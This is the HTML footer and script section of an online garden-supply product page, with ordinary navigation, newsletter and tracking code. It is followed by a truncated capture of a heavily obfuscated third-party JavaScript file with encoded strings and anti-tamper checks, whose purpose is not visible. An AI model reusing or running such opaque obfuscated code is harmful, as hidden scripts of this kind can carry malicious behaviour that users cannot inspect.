        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '6054');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                            
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1450570',
ecomm_pagetype: 'product',
ecomm_totalvalue: 34.95};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                                                                

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Rango&trade;",
     "ProductID": "1450570-G",
     "SKU": "1450570-G",
     "Categories": ["Borers"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1450570_rango_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/rango-neem-pesticide/pest-solver-guide-borers",
     "Brand": "Terramera",
     "Segment": "Pest",
     "Description": "OMRI Listed. Three Types Of Control With Time-Proven Neem Oil.",
     "Latin": "",
     "Status": "Out Of Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/prissie.js
body_size: 51454
content:
var _0x8847928k=['jmo4dmobia','WRxcQCoXW6ZdNG','nCkYWOvRma','W7lcK8kgWOzQ','WQvXW5CaW7L6pfDVraBdLa','W43cIJhdJ8kC','cCkWBJu6','WPPNWPBcLSoM','FahdQ07cVG','bSkfdSoO','WR/dILmcjW','yrVcGHJdQa','js7dQSko','htz5va','nCkNWOHSdq','W47cPXeVWQu','W6ZcPtdcSmoF','AmoXWPrBpa','yJtdQSkjW54','W6FdRSonW7nx','W54gW4ddUSk+Fmk7W4pdJCk3mHC','hq3cPGVcIq','W6RcLaBcUSoT','WQPUW5v7EW','kq7dGcJcSq','tSoFWPnadG','W4qZWRzBWOK','W7VdH8oCWQDB','WOhcHSkqtmkb','FMGSu3u','WQZcSJCEvq','WRBcUSkZBSk0','l8ogdCk6da','xfSnrNe','WONdOSkzx8ke','WQhcNSooW5ldRG','WRurbCksDW','W7nLW6C8W5y','zhJdGeBdGq','WOtcVSkvzmkf','x21BfCof','gmk/W7lcJCkZ','BSoVW63cPCkoWObnuK/dNa7dPmkM','WQqyaJ3cIq','E8olWO1SpW','WRGuWQH7ia','cc5sA0C','mmoslCk9mG','W7tcGCkrWRfR','W7RcT8kQWPvk','WOBcLtuTEG','idLmCN4','vuZcR07cMq','W74hWQLGWOu','nt7cGWVcTa','eqbhqNq','saRcNJpdQq','gSkQi8ogWQq','W4b2xCoQj8kvmmoWWPOAjbBdKG','WQbZjh5P','umoCW6tcHuC','emktW4OwzG','g8o/WRWFFW','WOHQWQtcU8o4','lZpdJmkRW60','fWtdHSk4W4m','W5ZdI8oQWOzj','WQGNwYBdOa','WPdcKSkxWRqPW41UWR4zWQLrb8oF','ufL4dCo4','WRpcQCoVW7C','W6tcNW8GWPC','WOxcOKpcUSke','Bf3cHw7cPG','WP42uGZdMW','WPSaWPD1fW','bSksWR3dNSoE','WQqnbSk7CG','dmoummkiha','WPBcGSkvBCkJ','umojumotfmohtmoCzW','xCo5WPHHpW','gGlcTW/cJG','W6P1W6CyW7m','zGBcRYBdUq','jConk8kAEa','W4ZcIbRdMmk/','tglcOKNcNa','WPvkW7ikW5a4xW','nJPTvNS','WR3cLSo0W6FdUG','os/cJcu','WRNdVMaiEW','WPZcLSooW47dKG','W4LGW6NdMM0','W6tcHWhcHmoX','ohVcR3pcUweTbYe','W6/dP8oZW7jL','WQJcQmo5W4ldNa','cSkWWQDEhW','ySkWW5JcKCku','WOhcVSkFAmkY','phVcRIFcL2yLiZ51','W5NcUdhdMSos','WRuUwSk3WO4','WO5BWPlcSCok','vge6zf4','uCoOW7hcL1O','aaxdRCkNW4i','W7Gdw8kDWR8','WPyHWOzj','WPxdOviVxa','nmkuWRJdQmoq','W7RcQHVdMmkd','kG1VvhO','W5r5W6pcN8oO','WRmgb8kOwq','FxlcTSoBWRlcTv/cRaL6hmolyq','gSkJW7hcTSkK','W6XvW4ykW4u','BsldNSkoW7tcUmozWPhcPZ7dRmkm','W7nbW5hcVSo6','W6PkW67cOCoB','smoiW6NdRMi','W47dJ8oqW7Xg','f8kxd8oGjq','p8k+W6/cG8kF','WPlcGCkIE8kJ','W7tcNaBdPCof','W6lcIahdJCk7','AMy9q3y','W4FcNHmpWPy','Ee9+mmo2','yMWWuw8','AXlcGXddRG','xr3cNY3dHG','WPTLWORcMSo5','W5tdQ8otW79u','WPvbkmorbq','W5JcTbFcT8o+','jsJcUWRcSW','xdGPqX8','W4lcPCkrWRjB','W4xcVGNcJCoz','xW7cHJ3dMq','W5dcUdiZWOK','W7edrqrq','W4BcQmkCWPTG','pCkrWOTCdq','WR5KWRZcMSoH','t8oDW4RdIgS','icxdOCknW78','FbW1Cba','jSkIqq8m','W7qbFIy9WRhcHSo+WQ1RyLJcGG','WPSYtcRdQq','iGLgDCo8','AZFcTHhdKq','W55tW4xdUKm','W4WcWO1lWOS','W5BcUstcTmo6','W5tcVSkhWOrd','W4pdOCooWQra','WPSbEYvz','W5rDW5tdKuK','W6VdQ8oXWPjR','W5BcQbRcQmoz','WQ5YWPxcT8oS','yx4zFfa','aZDbDmor','WQqTkSksya','WQylzmoSwq','wwGNCfK','mCknWPVdMmoV','pZ5SAJu','zsBdTNhcMW','WPe9WQvmeG','nZJcGIZcVa','WOqArmo/rG','wNFcPgdcNW','y8ocW7NcLa','W7VcRWFcICoq','lmkWWRT6lq','WRyPWPjkeq','W6PWWPGl','WRDYWPlcR8oX','WQrQWPRcL8oQ','F3rRdCoV','WPeKtCoRaW','WP4MbSk6Ca','W650W5RdQxu','WO/cG8kUr8kU','WOT0gMbX','WPGqWPPJkW','WPJcKIWLyW','W50VW6vWaq','WQnYW6GTtq','W7mDWRnbWR8','dSkGzru3','W74WC8klWQG','laTUr0u','W5ZcMH7cM8o0','tCoqzmoewW','FJJdOSk+W7VdHWS','WOjOiMru','W5BdT8oaW5b+','W4pcHrxdJCki','W5tcIaZdI8oK','dCkGW4FcKmkw','WReTWPRcUx5iWQFdJmolcG','WOSJwHtdOq','jctcIstcMq','aSktWQT3ha','WOTmW6nIrG','n3hcICo3WRi','qdpcOtZdNW','m8oMeCk2aa','W5zaW47cNCoD','rmkVW7xcVG','W43dHSolW6jL','dSkvaSo3nG','fG/dQ8kbW6u','WPX2WPZcGCoC','mmkUWQrBkG','Ea7cMIRdHq','W4BdJ8oOWQLh','iGnmwfG','dSkgW74wxq','oSkYW7xcKSk4','WO3cV8oeW4ZdRq','W7NdG2zgacy4W43cMmoNW47cSCkc','W4W8DmkUWPW','WRldGNqOcG','r8o2pCkDWO4','W51tW60SW6m','fftcQ8oIWQ0','W45BW5tcLCo7','pCkJW5NcNa','DSoOWOb4lW','W7z8W4ldRW','WPKEFse9','gYTYz8oT','WR3cUsKnFa','W6W6W6jfca','W5KyxZDJ','WOrDWPFcPSoX','WQ7dG2GGlG','W5OjWQjsWO8','WPaIrYhdLG','BHBcJq3dNW','WPhdNLS0sq','W7SCWRy','na/cGstcKG','WOnLavb9','b8ocW4q3EW','WOXeWQVcUSoU','W48UWOldKKO','WO5bWPRcS8o9','WO8TBaxdGW','x2SUCMi','W4LuW5lcVmo1','xmk0nbTh','W5RcMchdVSoe','W7lcMIBdNCkm','WQzylwvg','lbbnw0S','fmkNWO5hpa','k8kXW5yHyG','whHDlmo9','nSkRWR/cQtpcHmoPmdBdUNyB','lwxcMSoJWP8','yHdcMbRdSG','WQldPLm7kG','WRrpW594wG','yaOtFaC','Fsu5uXK','WPddPCoeW41qWQKY','WRfSWQi+vsNdUmkhWOFdGwKy','DCoRW43cGKS','jmkQbmoNWRS','WRVdOvKdxW','zCoPFCoVEW','hJFdNCkiW4W','WP1+WQVcSCoS','xxNdHYRcLG','W5pcQHhdJCkO','na1Xx28','WQLrhN50','WQpcICk/C8kV','hCkmiSopWQi','W6NcQCo/W6VdVa','w8oKW4xdQ3G','oSksW7ZcT8kr','CCo0s8oVta','kSkKW4m','W4vDW7SN','WRrfASk/yW','FgGWuNq','tZmWEra','hSkqbmoYWPO','FwrRnCo+','BComW4RdLfu','oeNdNKRcR8kaWOxcT3NcSeHn','oxdcNSoYWQq','cCkOWOG3qG','W6rJW7ZcNCo/','WQhcNCorW4ldMa','bmkNAG','W7uSWOvlWO0','bCkNlCoyWPW','ad1UrCon','m8kgnCoubq','W7pcTCkgWRnF','WPddIue2dG','y8orWRnLca','AJxdKcxcUG','W6xcTr3cQSoz','CeVdNmoQW6G','WRhdNfe8vq','WRjEW5vVya','ztZcP8k0WRO','WO3cQmkFsmkY','fSobWQKGya','W6b4W5qeW68','A1HOoSo1','n3TrFSkv','jr56tmoZ','mNVcTSoFWOu','W4hdISo/WQTC','WPJcGZG/qq','sCodW67cU30','d8kne8oKWPy','oW/dOmkVWQu','rZW6wW0','w8okW63cUvy','W7zCW63cTSou','lmk+WQ7dUCok','WPvAWPdcJmoM','W4ldPmoVW6P8','xmoCW6xcJNi','W79eW6FcHCo/','jqbGqu0','mY9eDKS','uCoCxSoRhG','W7RdVSk6WQPM','lmo0pmkIiq','pxJcICoyWRi','umoTCmogfa','igVcSs0','gZNcTq7cUG','kSkqAHqL','lHtcSJxdHW','W5X1WPlcI8oihmku','WQLVW55DEW','W4BcHYNcLmoR','c8kYWOXjpa','WOBdSmkRW5GF','pXHGrMi','WRtcVmoWW6RdNa','WRuQAGRdGW','WOu9hmk6','W5RdI8oPWP4','WQmBsSo1Fq','WQbIWQtcNG','sCoVW5xdK0u','dcPiC8oL','WO7cTqi','WP8flSksDa','aCoblSkkbG'];function _0x8847928l(a,b){a=a-0xf3;var c=_0x8847928k[a];if(_0x8847928l['pIUdlb']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8847928l['ybvIME']=h,_0x8847928l['mLNxJz']={},_0x8847928l['pIUdlb']=!![];}var e=_0x8847928k[0x0],f=a+e,g=_0x8847928l['mLNxJz'][f];if(g===undefined){if(_0x8847928l['bRqoHW']===undefined){var i=function(j){this['guJLVa']=j,this['sShRTG']=[0x1,0x0,0x0],this['IjZnGd']=function(){return'newState';},this['KpeEik']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YDDJNY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['EauTYW']=function(){var j=new RegExp(this['KpeEik']+this['YDDJNY']),k=j['test'](this['IjZnGd']['toString']())?--this['sShRTG'][0x1]:--this['sShRTG'][0x0];return this['ztyaBm'](k);},i['prototype']['ztyaBm']=function(j){if(!Boolean(~j))return j;return this['EKlgjX'](this['guJLVa']);},i['prototype']['EKlgjX']=function(j){for(var 